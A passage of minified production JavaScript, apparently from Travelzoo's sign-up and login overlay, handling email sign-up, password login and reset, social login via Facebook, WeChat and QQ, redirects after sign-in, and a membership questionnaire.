CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var 